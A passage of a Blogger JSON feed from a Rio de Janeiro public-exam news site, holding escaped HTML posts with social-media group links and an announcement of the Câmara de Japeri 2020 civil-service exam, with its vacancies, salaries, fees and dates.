baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/8220093120016279220\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/07\/prefeitura-de-barra-mansa-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8220093120016279220"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8220093120016279220"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/07\/prefeitura-de-barra-mansa-rj-abre.html","title":"PREFEITURA DE BARRA MANSA (RJ) abre PROCESSO SELETIVO para EDUCAÇÃO - 573 vagas no CADASTRO DE RESERVA - DIVERSOS CARGOS desde o FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários de até R$ 2.037,75 - Inscrições de 27-29\/07 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuKqz_mMYN9nWAX6fZJF4NoympbCYOuq9GMFb2kTOS6MtVhrFLprZ4Bj7bcjXvefjfmT2N-4Wz_NYsDjMc-qku_mirvxMWYBqziIa5B8ZlnPlZM59hF7qto9SmZ92utEbhU2j8Ty1sdJA\/s72-c\/processo-seletivo-educa%25C3%25A7%25C3%25A3o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-8752421317204473852"},"published":{"$t":"2020-06-30T19:48:00.001-03:00"},"updated":{"$t":"2020-06-30T19:48:19.183-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"CÂMARA DE JAPERI (RJ) abre CONCURSO PÚBLICO - 10 vagas - Cargos de ENSINO FUNDAMENTAL e MÉDIO - Vencimentos iniciais até R$ 2.142,91 _ Inscrições de 01\/07 até 02\/08 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaxyION-MpnA24H6oEAMBjQmZtRc6toVu6JyKYWHXTmwUnm3CMNrH4fVxmjnLjh_PW40PZJ75urKTpu-cx1f9pbSapTxGY5seoM7y2b2cVaCYIyZ4Mpkrg4Vzt0XfNuwxVQyE_tUX_-I\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"512\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaxyION-MpnA24H6oEAMBjQmZtRc6toVu6JyKYWHXTmwUnm3CMNrH4fVxmjnLjh_PW40PZJ75urKTpu-cx1f9pbSapTxGY5seoM7y2b2cVaCYIyZ4Mpkrg4Vzt0XfNuwxVQyE_tUX_-I\/s400\/unnamed.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nA\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E Câmara de Japeri, \u003C\/span\u003E\u003C\/b\u003Eno Rio de Janeiro, abriu o edital n° 001\/2020 de \u003Cu\u003Econcurso público\u003C\/u\u003E destinado à contratação e formação de cadastro de reserva em cargos de \u003Cu\u003Eníveis fundamental e médio\u003C\/u\u003E. O Concurso Câmara de Japeri está sendo executado pela empresa \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/organizadoras\/consulpam.html\"\u003EConsulpam Consultoria\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECargos no Concurso Câmara de Japeri\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAs oportunidades ofertadas no Concurso Câmara de Japeri são para os cargos descritos abaixo:\u003Cdiv\u003E\n\u003Cbr \/\u003E\u0026nbsp; \u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 368px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ECargo - escolaridade\u0026nbsp;\u003C\/strong\u003E\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EVagas\u003C\/strong\u003E\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ECadastro de reserva\u003C\/strong\u003E\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EServente de Limpeza - nível fundamental\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003ECopeiro - nível fundamental\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/recepcionista.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ERecepcionista\u003C\/a\u003E\u0026nbsp;- nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/telefonista.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ETelefonista\u003C\/a\u003E\u0026nbsp;- nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EAlmoxarife - nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EGuarda Legislativo - nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E03\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E03\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs candidatos aprovados e convocados atuarão em regime de trabalho de 30 a 40 horas semanais, com \u003Cu\u003Evencimentos que variam entre R$ 1.363,68 a R$ 2.142,91\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv id=\"leitura-inread-4\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EInscrições no Concurso Câmara de Japeri\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAs \u003Cu\u003Einscrições\u003C\/u\u003E ficam abertas entre \u003Cu\u003E1° de julho a 02 de agosto\u003C\/u\u003E de 2020. E os interessados podem efetuá-las via internet, pelo \u003Ca href=\"https:\/\/consulpam.com.br\/index.php?menu=concursos\u0026amp;acao=ver\u0026amp;id=248\"\u003Esite da organizadora\u003C\/a\u003E. O valor cobrado como taxa de inscrição para nível fundamental é de R$ 14,35, já para nível médio é de R$ 16,15.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EProvas\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003EConcurso Câmara de Japeri consistirá de provas objetivas, de caráter eliminatório e classificatório, com duração de três horas\u003C\/u\u003E, com exceção para os candidatos com deficiência que houverem solicitado tempo adicional. A previsão é de que as \u003Cu\u003Eprovas sejam aplicadas no dia 27 de setembro de 2020\u003C\/u\u003E, em locais informados posteriormente.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EValidade e Edital\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cu\u003Evalidade no Concurso Câmara de Japeri será de dois anos\u003C\/u\u003E, contados da data da homologação do resultado final e podendo ser prorrogado uma única vez por igual período.\u0026nbsp;Quanto ao edital completo do concurso, pode ser conferido no da organizadora.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-camara-de-japeri-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: 